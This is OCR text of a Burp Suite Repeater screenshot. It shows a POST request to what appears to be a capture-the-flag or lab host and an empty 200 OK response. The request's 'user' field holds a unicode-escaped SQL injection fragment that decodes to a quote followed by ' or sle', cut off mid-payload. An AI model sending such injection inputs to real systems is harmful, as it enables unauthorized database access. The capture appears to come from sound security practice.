 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://139.59.174.238:32044 ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 139.59.174.238:32044
3 User-Agent: curl/7.74.0
4 Accept: */*
5 Content-Length: 93
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 {
"user":"\u0027 \u006f\u0072 \u0073\u006c\u0065
}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 23 Apr 2021 16:47:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 0
7
8
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Request Cookies (0)
Request Headers (6)
Response Headers (5)
Done 149 bytes | 10.047 millis